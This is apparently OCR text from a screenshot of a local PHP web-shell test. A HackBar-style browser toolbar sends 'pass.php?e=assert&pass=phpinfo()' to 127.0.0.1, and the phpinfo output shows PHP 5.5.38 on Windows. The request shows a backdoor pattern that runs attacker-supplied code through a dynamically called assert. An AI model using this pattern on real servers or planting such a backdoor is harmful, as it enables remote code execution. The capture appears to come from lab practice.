 phpinfo()
127.0.0.1/Pcow/pass.php?e=assert&pass=phpinfo()
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/Pcow/pass.php?e=assert&pass=phpinfo()
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.5.38
System Windows NT DESKTOP-MJIN821 6.2 build 9200 (Win
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-buil
Command debug-pack" "--without-mssql" "--without-pdo-mss
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,